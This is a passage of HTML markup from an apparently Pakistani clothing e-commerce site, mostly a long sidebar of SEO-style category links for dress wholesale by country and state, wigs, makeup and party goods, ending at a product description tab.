<li class="cat-item cat-item-5675"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-rwanda/">Pakistani Dress Wholesale Supplier Rwanda</a></li>
<li class="cat-item cat-item-5744"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-barthelemy/">Pakistani Dress Wholesale Supplier Saint Barthelemy</a></li>
<li class="cat-item cat-item-5731"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-kitts-nevis/">Pakistani Dress Wholesale Supplier Saint Kitts &amp; Nevis</a></li>
<li class="cat-item cat-item-5725"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-lucia/">Pakistani Dress Wholesale Supplier Saint Lucia</a></li>
<li class="cat-item cat-item-5712"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-martin/">Pakistani Dress Wholesale Supplier Saint Martin</a></li>
<li class="cat-item cat-item-5748"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-pierre-miquelon/">Pakistani Dress Wholesale Supplier Saint Pierre &amp; Miquelon</a></li>
<li class="cat-item cat-item-5651"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-san-marino/">Pakistani Dress Wholesale Supplier San Marino</a></li>
<li class="cat-item cat-item-5679"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sao-tome-principe/">Pakistani Dress Wholesale Supplier Sao Tome &amp; Principe</a></li>
<li class="cat-item cat-item-5609"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-senegal/">Pakistani Dress Wholesale Supplier Senegal</a></li>
<li class="cat-item cat-item-5580"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-serbia/">Pakistani Dress Wholesale Supplier Serbia</a></li>
<li class="cat-item cat-item-5737"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-seychelles/">Pakistani Dress Wholesale Supplier Seychelles</a></li>
<li class="cat-item cat-item-5660"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sierra-leone/">Pakistani Dress Wholesale Supplier Sierra Leone</a></li>
<li class="cat-item cat-item-5703"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sint-maarten/">Pakistani Dress Wholesale Supplier Sint Maarten</a></li>
<li class="cat-item cat-item-5622"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-slovakia/">Pakistani Dress Wholesale Supplier Slovakia</a></li>
<li class="cat-item cat-item-5623"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-slovenia/">Pakistani Dress Wholesale Supplier Slovenia</a></li>
<li class="cat-item cat-item-5625"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-somalia/">Pakistani Dress Wholesale Supplier Somalia</a></li>
<li class="cat-item cat-item-5787"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-south-carolina/">Pakistani Dress Wholesale Supplier South Carolina</a></li>
<li class="cat-item cat-item-5788"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-south-dakota/">Pakistani Dress Wholesale Supplier South Dakota</a></li>
<li class="cat-item cat-item-5578"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-south-korea/">Pakistani Dress Wholesale Supplier South Korea</a></li>
<li class="cat-item cat-item-5678"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-south-sudan/">Pakistani Dress Wholesale Supplier South Sudan</a></li>
<li class="cat-item cat-item-5636"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sri-lanka/">Pakistani Dress Wholesale Supplier Sri Lanka</a></li>
<li class="cat-item cat-item-5726"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-st-vincent-grenadines/">Pakistani Dress Wholesale Supplier St. Vincent &amp; Grenadines</a></li>
<li class="cat-item cat-item-5664"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-state-of-palestine/">Pakistani Dress Wholesale Supplier State of Palestine</a></li>
<li class="cat-item cat-item-5610"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sudan/">Pakistani Dress Wholesale Supplier Sudan</a></li>
<li class="cat-item cat-item-5739"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-suriname/">Pakistani Dress Wholesale Supplier Suriname</a></li>
<li class="cat-item cat-item-5707"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-syria/">Pakistani Dress Wholesale Supplier Syria</a></li>
<li class="cat-item cat-item-5662"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-taiwan/">Pakistani Dress Wholesale Supplier Taiwan</a></li>
<li class="cat-item cat-item-5627"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-tajikistan/">Pakistani Dress Wholesale Supplier Tajikistan</a></li>
<li class="cat-item cat-item-5657"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-tanzania/">Pakistani Dress Wholesale Supplier Tanzania</a></li>
<li class="cat-item cat-item-5789"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-tennessee/">Pakistani Dress Wholesale Supplier Tennessee</a></li>
<li class="cat-item cat-item-5790"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-texas/">Pakistani Dress Wholesale Supplier Texas</a></li>
<li class="cat-item cat-item-5604"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-thailand/">Pakistani Dress Wholesale Supplier Thailand</a></li>
<li class="cat-item cat-item-5717"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-timor-leste/">Pakistani Dress Wholesale Supplier Timor-Leste</a></li>
<li class="cat-item cat-item-5674"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-togo/">Pakistani Dress Wholesale Supplier Togo</a></li>
<li class="cat-item cat-item-5696"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-trinidad-and-tobago/">Pakistani Dress Wholesale Supplier Trinidad and Tobago</a></li>
<li class="cat-item cat-item-5634"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-tunisia/">Pakistani Dress Wholesale Supplier Tunisia</a></li>
<li class="cat-item cat-item-5543"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-turkey/">Pakistani Dress Wholesale Supplier Turkey</a></li>
<li class="cat-item cat-item-5733"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-turks-and-caicos/">Pakistani Dress Wholesale Supplier Turks and Caicos</a></li>
<li class="cat-item cat-item-5680"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-uganda/">Pakistani Dress Wholesale Supplier Uganda</a></li>
<li class="cat-item cat-item-5566"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ukraine/">Pakistani Dress Wholesale Supplier Ukraine</a></li>
<li class="cat-item cat-item-5563"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-united-arab-emirates/">Pakistani Dress Wholesale Supplier United Arab Emirates</a></li>
<li class="cat-item cat-item-5648"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-uruguay/">Pakistani Dress Wholesale Supplier Uruguay</a></li>
<li class="cat-item cat-item-5536"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-usa/">Pakistani Dress Wholesale Supplier USA</a></li>
<li class="cat-item cat-item-5791"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-utah/">Pakistani Dress Wholesale Supplier Utah</a></li>
<li class="cat-item cat-item-5606"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-uzbekistan/">Pakistani Dress Wholesale Supplier Uzbekistan</a></li>
<li class="cat-item cat-item-5659"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-venezuela/">Pakistani Dress Wholesale Supplier Venezuela</a></li>
<li class="cat-item cat-item-5792"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-vermont/">Pakistani Dress Wholesale Supplier Vermont</a></li>
<li class="cat-item cat-item-5671"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-vietnam/">Pakistani Dress Wholesale Supplier Vietnam</a></li>
<li class="cat-item cat-item-5793"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-virginia/">Pakistani Dress Wholesale Supplier Virginia</a></li>
<li class="cat-item cat-item-5794"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-washington/">Pakistani Dress Wholesale Supplier Washington</a></li>
<li class="cat-item cat-item-5795"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-west-virginia/">Pakistani Dress Wholesale Supplier West Virginia</a></li>
<li class="cat-item cat-item-5743"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-western-sahara/">Pakistani Dress Wholesale Supplier Western Sahara</a></li>
<li class="cat-item cat-item-5796"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-wisconsin/">Pakistani Dress Wholesale Supplier Wisconsin</a></li>
<li class="cat-item cat-item-5797"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-wyoming/">Pakistani Dress Wholesale Supplier Wyoming</a></li>
<li class="cat-item cat-item-5692"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-yemen/">Pakistani Dress Wholesale Supplier Yemen</a></li>
<li class="cat-item cat-item-5650"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-zambia/">Pakistani Dress Wholesale Supplier Zambia</a></li>
<li class="cat-item cat-item-5710"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-zimbabwe/">Pakistani Dress Wholesale Supplier Zimbabwe</a></li>
<li class="cat-item cat-item-3445"><a href="https://mastorat.com/pakistani-dress-wholesaler/">pakistani dress wholesaler</a></li>
<li class="cat-item cat-item-3446"><a href="https://mastorat.com/pakistani-dress-wholesaler-in-bangladesh/">pakistani dress wholesaler in bangladesh</a></li>
<li class="cat-item cat-item-3439"><a href="https://mastorat.com/pakistani-dress-wholesaler-in-pakistan/">pakistani dress wholesaler in pakistan</a></li>
<li class="cat-item cat-item-3436"><a href="https://mastorat.com/pakistani-dress-wholesalers-in-india/">pakistani dress wholesalers in india</a></li>
<li class="cat-item cat-item-3440"><a href="https://mastorat.com/pakistani-dress-wholesalers-in-surat/">pakistani dress wholesalers in surat</a></li>
<li class="cat-item cat-item-1793"><a href="https://mastorat.com/pakistani-dresses-online/">pakistani dresses online</a></li>
<li class="cat-item cat-item-1782"><a href="https://mastorat.com/pakistani-dresses-online-boutique/">pakistani dresses online boutique</a></li>
<li class="cat-item cat-item-1789"><a href="https://mastorat.com/pakistani-dresses-online-usa/">pakistani dresses online usa</a></li>
<li class="cat-item cat-item-1753"><a href="https://mastorat.com/pakistani-lawn-suits-wholesale/">pakistani lawn suits wholesale</a></li>
<li class="cat-item cat-item-1795"><a href="https://mastorat.com/pakistani-online-boutique-in-usa/">pakistani online boutique in usa</a></li>
<li class="cat-item cat-item-1770"><a href="https://mastorat.com/pakistani-original-suits-wholesale-in-pakistan/">pakistani original suits wholesale in pakistan</a></li>
<li class="cat-item cat-item-2874"><a href="https://mastorat.com/pakistani-suits-in-meena-bazaar-dubai/">pakistani suits in meena bazaar dubai</a></li>
<li class="cat-item cat-item-1790"><a href="https://mastorat.com/pakistani-suits-online-usa/">pakistani suits online usa</a></li>
<li class="cat-item cat-item-1756"><a href="https://mastorat.com/pakistani-unstitched-suits-wholesale/">pakistani unstitched suits wholesale</a></li>
<li class="cat-item cat-item-2864"><a href="https://mastorat.com/pakistani-wedding-dresses/">pakistani wedding dresses</a></li>
<li class="cat-item cat-item-4276"><a href="https://mastorat.com/ready-made-pakistani-clothes-birmingham/">ready made pakistani clothes birmingham</a></li>
<li class="cat-item cat-item-4277"><a href="https://mastorat.com/ready-made-pakistani-clothes-online-pakistan/">ready made pakistani clothes online pakistan</a></li>
<li class="cat-item cat-item-4278"><a href="https://mastorat.com/ready-made-pakistani-clothes-wholesale/">ready made pakistani clothes wholesale</a></li>
<li class="cat-item cat-item-2866"><a href="https://mastorat.com/stitched-dress/">Stitched Dress for Women Pakistan</a></li>
<li class="cat-item cat-item-2868"><a href="https://mastorat.com/wholesale-catalogue-suits/">wholesale catalogue suits</a></li>
</ul>
</li>
<li class="cat-item cat-item-5535"><a href="https://mastorat.com/computer-table/">Computer Table</a></li>
<li class="cat-item cat-item-5442"><a href="https://mastorat.com/couture/">couture</a></li>
<li class="cat-item cat-item-5512"><a href="https://mastorat.com/delay-spray/">Delay Spray for Men</a></li>
<li class="cat-item cat-item-5495"><a href="https://mastorat.com/dur-e-fishan/">dur e fishan</a></li>
<li class="cat-item cat-item-5444"><a href="https://mastorat.com/earrings/">Earrings</a></li>
<li class="cat-item cat-item-5502"><a href="https://mastorat.com/edenrobe/">Edenrobe</a></li>
<li class="cat-item cat-item-5439"><a href="https://mastorat.com/eid-collection/">EID COLLECTION</a></li>
<li class="cat-item cat-item-823"><a href="https://mastorat.com/embroidered-dress/">Embroidered Dress</a></li>
<li class="cat-item cat-item-5520"><a href="https://mastorat.com/eshaisha/">ESHAISHA</a></li>
<li class="cat-item cat-item-3954 cat-parent"><a href="https://mastorat.com/eye-makeup/">Eye Makeup</a><ul class='children'>
<li class="cat-item cat-item-3957"><a href="https://mastorat.com/vegas-pk/">vegas pk</a></li>
</ul>
</li>
<li class="cat-item cat-item-3952 cat-parent"><a href="https://mastorat.com/face/">Face Makeup</a><ul class='children'>
<li class="cat-item cat-item-5534"><a href="https://mastorat.com/powder/">Powder</a></li>
</ul>
</li>
<li class="cat-item cat-item-5516"><a href="https://mastorat.com/fairy-lights/">Fairy Lights</a></li>
<li class="cat-item cat-item-5467"><a href="https://mastorat.com/formals/">Formals</a></li>
<li class="cat-item cat-item-5477"><a href="https://mastorat.com/foundation-for-girls/">foundation for girls</a></li>
<li class="cat-item cat-item-5496"><a href="https://mastorat.com/golden-pearl/">Golden Pearl</a></li>
<li class="cat-item cat-item-5484"><a href="https://mastorat.com/gul-ahmed/">gul ahmed</a></li>
<li class="cat-item cat-item-5511"><a href="https://mastorat.com/gulljee/">gulljee</a></li>
<li class="cat-item cat-item-1324"><a href="https://mastorat.com/hair-extensions-price-in-pakistan/">hair extensions price in pakistan</a></li>
<li class="cat-item cat-item-1411"><a href="https://mastorat.com/hair-unit-in-islamabad/">hair unit in islamabad</a></li>
<li class="cat-item cat-item-1410"><a href="https://mastorat.com/hair-unit-in-karachi/">hair unit in karachi</a></li>
<li class="cat-item cat-item-1407"><a href="https://mastorat.com/hair-unit-in-pakistan/">Hair Unit in pakistan</a></li>
<li class="cat-item cat-item-1409"><a href="https://mastorat.com/hair-unit-price-in-karachi/">hair unit price in karachi</a></li>
<li class="cat-item cat-item-1408"><a href="https://mastorat.com/hair-unit-price-in-pakistan/">hair unit price in pakistan</a></li>
<li class="cat-item cat-item-1334"><a href="https://mastorat.com/hair-wig-for-man-in-pakistan/">hair wig for man in pakistan</a></li>
<li class="cat-item cat-item-1328"><a href="https://mastorat.com/hair-wig-for-man-price-in-pakistan/">hair wig for man price in pakistan</a></li>
<li class="cat-item cat-item-1330"><a href="https://mastorat.com/hair-wig-in-lahore/">Hair Wig in Lahore</a></li>
<li class="cat-item cat-item-1327"><a href="https://mastorat.com/hair-wig-price-in-pakistan/">hair wig price in pakistan</a></li>
<li class="cat-item cat-item-1338"><a href="https://mastorat.com/hair-wigs-for-men-in-islamabad/">hair wigs for men in islamabad</a></li>
<li class="cat-item cat-item-1329"><a href="https://mastorat.com/hair-wigs-for-womens-in-pakistan/">hair wigs for womens in pakistan</a></li>
<li class="cat-item cat-item-2831"><a href="https://mastorat.com/hair-wigs-in-rawalpindi/">hair wigs in rawalpindi</a></li>
<li class="cat-item cat-item-1337"><a href="https://mastorat.com/hair-wigs-online-in-pakistan/">hair wigs online in pakistan</a></li>
<li class="cat-item cat-item-1331"><a href="https://mastorat.com/hair-wigs-shops-in-karachi/">hair wigs shops in karachi</a></li>
<li class="cat-item cat-item-2821"><a href="https://mastorat.com/natural-hair-extensions-pakistan/">Human Hair Extensions Pakistan</a></li>
<li class="cat-item cat-item-1336"><a href="https://mastorat.com/human-hair-wigs-in-pakistan/">human hair wigs in pakistan</a></li>
<li class="cat-item cat-item-5494"><a href="https://mastorat.com/jazmin/">jazmin</a></li>
<li class="cat-item cat-item-5510"><a href="https://mastorat.com/johra/">johra</a></li>
<li class="cat-item cat-item-5499"><a href="https://mastorat.com/khaddar-suits/">Khaddar Suits</a></li>
<li class="cat-item cat-item-5453"><a href="https://mastorat.com/kids/">Kids Clothing</a></li>
<li class="cat-item cat-item-5455"><a href="https://mastorat.com/lawn/">Lawn</a></li>
<li class="cat-item cat-item-5463"><a href="https://mastorat.com/linen/">Linen</a></li>
<li class="cat-item cat-item-5451"><a href="https://mastorat.com/luxury-formals/">Luxury Formals</a></li>
<li class="cat-item cat-item-5452"><a href="https://mastorat.com/luxury-pret/">Luxury Pret</a></li>
<li class="cat-item cat-item-5460"><a href="https://mastorat.com/m-luxe-fabrics/">M.Luxe Fabrics</a></li>
<li class="cat-item cat-item-5454"><a href="https://mastorat.com/m-prints/">M.Prints</a></li>
<li class="cat-item cat-item-5458"><a href="https://mastorat.com/maira-b-shawls/">Maira.B. Shawls</a></li>
<li class="cat-item cat-item-2832"><a href="https://mastorat.com/male-wig-prices-in-pakistan/">male wig prices in pakistan</a></li>
<li class="cat-item cat-item-5486"><a href="https://mastorat.com/manzil-dhaani/">manzil dhaani</a></li>
<li class="cat-item cat-item-4286"><a href="https://mastorat.com/maria-b/">Maria B New Collection 2024 - Mastorat.com</a></li>
<li class="cat-item cat-item-5478"><a href="https://mastorat.com/maryams/">Maryams</a></li>
<li class="cat-item cat-item-5533"><a href="https://mastorat.com/mascara/">Mascara</a></li>
<li class="cat-item cat-item-5531"><a href="https://mastorat.com/maybelline/">Maybelline</a></li>
<li class="cat-item cat-item-5456"><a href="https://mastorat.com/mbroidered/">Mbroidered</a></li>
<li class="cat-item cat-item-5509"><a href="https://mastorat.com/medicine/">Medicine</a></li>
<li class="cat-item cat-item-4827"><a href="https://mastorat.com/mehndi-dresses/">mehndi dresses</a></li>
<li class="cat-item cat-item-4828"><a href="https://mastorat.com/mens-shalwar-kameez/">Mens Shalwar Kameez</a></li>
<li class="cat-item cat-item-5468"><a href="https://mastorat.com/mobile-phone-cases/">mobile phone cases</a></li>
<li class="cat-item cat-item-5465"><a href="https://mastorat.com/mommy-me/">Mommy &amp; Me</a></li>
<li class="cat-item cat-item-5492"><a href="https://mastorat.com/mtj/">mtj</a></li>
<li class="cat-item cat-item-5490"><a href="https://mastorat.com/mushq/">mushq</a></li>
<li class="cat-item cat-item-2798"><a href="https://mastorat.com/natural-hair-styles/">natural hair styles</a></li>
<li class="cat-item cat-item-5449"><a href="https://mastorat.com/necklace/">Necklace</a></li>
<li class="cat-item cat-item-2862"><a href="https://mastorat.com/net-collection/">Net Collection</a></li>
<li class="cat-item cat-item-1798"><a href="https://mastorat.com/order-pakistani-clothes-online/">order pakistani clothes online</a></li>
<li class="cat-item cat-item-5481"><a href="https://mastorat.com/orient/">orient</a></li>
<li class="cat-item cat-item-3139"><a href="https://mastorat.com/original-pakistani-dresses-wholesale/">original pakistani dresses wholesale</a></li>
<li class="cat-item cat-item-3119"><a href="https://mastorat.com/pakistani-barish-dress-wholesale/">pakistani barish dress wholesale</a></li>
<li class="cat-item cat-item-1772 cat-parent current-cat-parent"><a href="https://mastorat.com/pakistani-boutique-usa/">pakistani boutique usa</a><ul class='children'>
<li class="cat-item cat-item-3023"><a href="https://mastorat.com/pakistani-lawn-fabric-online/">pakistani lawn fabric online</a></li>
<li class="cat-item cat-item-3025"><a href="https://mastorat.com/pakistani-lawn-importer-in-bangladesh/">pakistani lawn importer in bangladesh</a></li>
<li class="cat-item cat-item-2989"><a href="https://mastorat.com/pakistani-lawn-readymade-suits/">pakistani lawn readymade suits</a></li>
<li class="cat-item cat-item-3035"><a href="https://mastorat.com/pakistani-lawn-suits-canada/">pakistani lawn suits canada</a></li>
<li class="cat-item cat-item-3040"><a href="https://mastorat.com/pakistani-lawn-suits-dubai/">pakistani lawn suits dubai</a></li>
<li class="cat-item cat-item-3027"><a href="https://mastorat.com/pakistani-lawn-suits-in-bahrain/">pakistani lawn suits in bahrain</a></li>
<li class="cat-item cat-item-3028"><a href="https://mastorat.com/pakistani-lawn-suits-in-jeddah/">pakistani lawn suits in jeddah</a></li>
<li class="cat-item cat-item-3024 current-cat"><a href="https://mastorat.com/pakistani-lawn-suits-wholesale-in-hyderabad/">pakistani lawn suits wholesale in hyderabad</a></li>
</ul>
</li>
<li class="cat-item cat-item-3963 cat-parent"><a href="https://mastorat.com/pakistani-bridal-dresses/">Pakistani Bridal Dresses</a><ul class='children'>
<li class="cat-item cat-item-5384"><a href="https://mastorat.com/night-dress-bridal/">night dress bridal</a></li>
<li class="cat-item cat-item-3965"><a href="https://mastorat.com/pakistani-bridal-dresses-for-walima/">pakistani bridal dresses for walima</a></li>
<li class="cat-item cat-item-3989"><a href="https://mastorat.com/reception-dresses-for-bride-in-pakistan/">reception dresses for bride in pakistan</a></li>
</ul>
</li>
<li class="cat-item cat-item-3120"><a href="https://mastorat.com/pakistani-catalogue-dress-wholesale/">pakistani catalogue dress wholesale</a></li>
<li class="cat-item cat-item-3121"><a href="https://mastorat.com/pakistani-catalogue-dress-wholesale-in-bangladesh/">pakistani catalogue dress wholesale in bangladesh</a></li>
<li class="cat-item cat-item-5503"><a href="https://mastorat.com/pakistani-clothes-wholesale-suppliers-uk/">pakistani clothes wholesale suppliers uk</a></li>
<li class="cat-item cat-item-1768"><a href="https://mastorat.com/pakistani-designer-clothes-online/">pakistani designer clothes online</a></li>
<li class="cat-item cat-item-1766"><a href="https://mastorat.com/pakistani-designer-dresses/">pakistani designer dresses</a></li>
<li class="cat-item cat-item-1784"><a href="https://mastorat.com/pakistani-designer-suits/">pakistani designer suits</a></li>
<li class="cat-item cat-item-3125"><a href="https://mastorat.com/pakistani-dress-in-wholesale/">pakistani dress in wholesale</a></li>
<li class="cat-item cat-item-3128"><a href="https://mastorat.com/pakistani-dress-material-wholesale/">pakistani dress material wholesale</a></li>
<li class="cat-item cat-item-3126"><a href="https://mastorat.com/pakistani-dress-material-wholesale-in-india/">pakistani dress material wholesale in india</a></li>
<li class="cat-item cat-item-3123"><a href="https://mastorat.com/pakistani-dress-wholesale-in-dhaka/">pakistani dress wholesale in dhaka</a></li>
<li class="cat-item cat-item-3124"><a href="https://mastorat.com/pakistani-dress-wholesale-in-dubai/">pakistani dress wholesale in dubai</a></li>
<li class="cat-item cat-item-3140"><a href="https://mastorat.com/pakistani-dresses-in-wholesale-price/">pakistani dresses in wholesale price</a></li>
<li class="cat-item cat-item-3138"><a href="https://mastorat.com/pakistani-dresses-wholesale-in-india/">pakistani dresses wholesale in india</a></li>
<li class="cat-item cat-item-3142"><a href="https://mastorat.com/pakistani-dresses-wholesale-suppliers/">pakistani dresses wholesale suppliers</a></li>
<li class="cat-item cat-item-3132"><a href="https://mastorat.com/pakistani-dresses-wholesale-suppliers-in-bangladesh/">pakistani dresses wholesale suppliers in bangladesh</a></li>
<li class="cat-item cat-item-3136"><a href="https://mastorat.com/pakistani-dresses-wholesale-suppliers-in-dubai/">pakistani dresses wholesale suppliers in dubai</a></li>
<li class="cat-item cat-item-3134"><a href="https://mastorat.com/pakistani-dresses-wholesale-suppliers-in-hyderabad/">pakistani dresses wholesale suppliers in hyderabad</a></li>
<li class="cat-item cat-item-3133"><a href="https://mastorat.com/pakistani-dresses-wholesale-suppliers-in-india/">pakistani dresses wholesale suppliers in india</a></li>
<li class="cat-item cat-item-3131"><a href="https://mastorat.com/pakistani-dresses-wholesale-suppliers-in-mumbai/">pakistani dresses wholesale suppliers in mumbai</a></li>
<li class="cat-item cat-item-3145"><a href="https://mastorat.com/pakistani-dresses-wholesale-suppliers-in-pakistan/">pakistani dresses wholesale suppliers in pakistan</a></li>
<li class="cat-item cat-item-3137"><a href="https://mastorat.com/pakistani-embroidered-dresses-wholesale/">pakistani embroidered dresses wholesale</a></li>
<li class="cat-item cat-item-2090"><a href="https://mastorat.com/pakistani-readymade-suits/">pakistani readymade suits</a></li>
<li class="cat-item cat-item-3141"><a href="https://mastorat.com/pakistani-replica-dresses-wholesale/">pakistani replica dresses wholesale</a></li>
<li class="cat-item cat-item-2074"><a href="https://mastorat.com/pakistani-salwar-kameez-online-boutique/">pakistani salwar kameez online boutique</a></li>
<li class="cat-item cat-item-3143"><a href="https://mastorat.com/pakistani-silk-dress-wholesale/">pakistani silk dress wholesale</a></li>
<li class="cat-item cat-item-2101"><a href="https://mastorat.com/pakistani-suits-for-sale/">pakistani suits for sale</a></li>
<li class="cat-item cat-item-3117"><a href="https://mastorat.com/pakistani-wholesale-clothes-suppliers/">pakistani wholesale clothes suppliers</a></li>
<li class="cat-item cat-item-5497 cat-parent"><a href="https://mastorat.com/party-accessories/">Party Accessories</a><ul class='children'>
<li class="cat-item cat-item-5518"><a href="https://mastorat.com/balloons/">Balloons</a></li>
<li class="cat-item cat-item-5508"><a href="https://mastorat.com/birthday-party-decorations/">Birthday Party Decorations</a></li>
<li class="cat-item cat-item-5514"><a href="https://mastorat.com/bridal-shower-decorations/">Bridal Shower Decorations</a></li>
<li class="cat-item cat-item-5513"><a href="https://mastorat.com/candle/">Candle</a></li>
<li class="cat-item cat-item-5515"><a href="https://mastorat.com/party-poppers/">Party Poppers</a></li>
</ul>
</li>
<li class="cat-item cat-item-4826"><a href="https://mastorat.com/polo-shirts-pakistan/">polo shirts pakistan</a></li>
<li class="cat-item cat-item-2082"><a href="https://mastorat.com/ready-made-asian-clothes/">ready made asian clothes</a></li>
<li class="cat-item cat-item-2087"><a href="https://mastorat.com/ready-made-asian-suits/">ready made asian suits</a></li>
<li class="cat-item cat-item-2071"><a href="https://mastorat.com/ready-made-pakistani-clothes-online/">ready made pakistani clothes online</a></li>
<li class="cat-item cat-item-5504"><a href="https://mastorat.com/ready-made-pakistani-clothes-uk-wholesale/">Ready made pakistani clothes uk wholesale</a></li>
<li class="cat-item cat-item-5505"><a href="https://mastorat.com/ready-made-salwar-kameez-wholesale-uk/">ready made salwar kameez wholesale uk</a></li>
<li class="cat-item cat-item-2080"><a href="https://mastorat.com/ready-made-suits-pakistani/">ready made suits pakistani</a></li>
<li class="cat-item cat-item-5441"><a href="https://mastorat.com/ready-to-wear/">READY TO WEAR</a></li>
<li class="cat-item cat-item-5448"><a href="https://mastorat.com/rings/">Rings</a></li>
<li class="cat-item cat-item-5491"><a href="https://mastorat.com/sana-safinaz/">sana safinaz</a></li>
<li class="cat-item cat-item-5488"><a href="https://mastorat.com/sapphire/">sapphire</a></li>
<li class="cat-item cat-item-5485"><a href="https://mastorat.com/sapphire-summer-collection/">sapphire summer collection</a></li>
<li class="cat-item cat-item-5457"><a href="https://mastorat.com/sateen/">Sateen</a></li>
<li class="cat-item cat-item-5493"><a href="https://mastorat.com/satrangi/">satrangi</a></li>
<li class="cat-item cat-item-5483"><a href="https://mastorat.com/saya/">saya</a></li>
<li class="cat-item cat-item-5443"><a href="https://mastorat.com/signature/">Signature</a></li>
<li class="cat-item cat-item-5464"><a href="https://mastorat.com/silk/">Silk</a></li>
<li class="cat-item cat-item-5462"><a href="https://mastorat.com/silk-net/">Silk Net</a></li>
<li class="cat-item cat-item-5487"><a href="https://mastorat.com/sobia-nazir/">sobia nazir</a></li>
<li class="cat-item cat-item-5480"><a href="https://mastorat.com/stylo/">stylo</a></li>
<li class="cat-item cat-item-5446"><a href="https://mastorat.com/tikka-jhoomer/">Tikka/Jhoomer</a></li>
<li class="cat-item cat-item-826"><a href="https://mastorat.com/unstitched-dress/">unstitched Dress</a></li>
<li class="cat-item cat-item-5440"><a href="https://mastorat.com/unstitched-fabrics/">UNSTITCHED FABRICS</a></li>
<li class="cat-item cat-item-5461"><a href="https://mastorat.com/velvet/">Velvet</a></li>
<li class="cat-item cat-item-2794"><a href="https://mastorat.com/what-are-the-best-clip-in-extensions/">what are the best clip-in extensions</a></li>
<li class="cat-item cat-item-5506"><a href="https://mastorat.com/wholesale-asian-clothing-uk/">Wholesale Asian clothing UK</a></li>
<li class="cat-item cat-item-3765"><a href="https://mastorat.com/wholesale-face-masks/">Wholesale Face Masks</a></li>
<li class="cat-item cat-item-3122"><a href="https://mastorat.com/wholesale-pakistani-designer-clothes/">wholesale pakistani designer clothes</a></li>
<li class="cat-item cat-item-3110"><a href="https://mastorat.com/wholesale-pakistani-dress/">wholesale pakistani dress</a></li>
<li class="cat-item cat-item-3114"><a href="https://mastorat.com/wholesale-pakistani-dress-in-bangladesh/">wholesale pakistani dress in bangladesh</a></li>
<li class="cat-item cat-item-3111"><a href="https://mastorat.com/wholesale-pakistani-dresses/">wholesale pakistani dresses</a></li>
<li class="cat-item cat-item-3115"><a href="https://mastorat.com/wholesale-pakistani-dresses-in-mumbai/">wholesale pakistani dresses in mumbai</a></li>
<li class="cat-item cat-item-3113"><a href="https://mastorat.com/wholesale-pakistani-dresses-in-pakistan/">wholesale pakistani dresses in pakistan</a></li>
<li class="cat-item cat-item-3129"><a href="https://mastorat.com/wholesale-pakistani-dresses-online/">wholesale pakistani dresses online</a></li>
<li class="cat-item cat-item-3127"><a href="https://mastorat.com/wholesale-pakistani-ladies-clothes/">wholesale pakistani ladies clothes</a></li>
<li class="cat-item cat-item-2865"><a href="https://mastorat.com/wholesale-t-shirts/">wholesale t shirts</a></li>
<li class="cat-item cat-item-5501"><a href="https://mastorat.com/winter-collection/">Winter Collection</a></li>
<li class="cat-item cat-item-5489"><a href="https://mastorat.com/zara-shah-jahan/">zara shah jahan</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
